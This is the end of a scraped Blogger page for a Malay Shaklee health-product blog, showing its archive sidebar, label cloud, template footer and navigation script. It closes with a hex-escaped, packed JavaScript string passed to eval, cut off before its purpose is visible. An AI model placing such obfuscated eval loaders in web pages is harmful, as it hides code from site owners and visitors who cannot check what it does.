<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\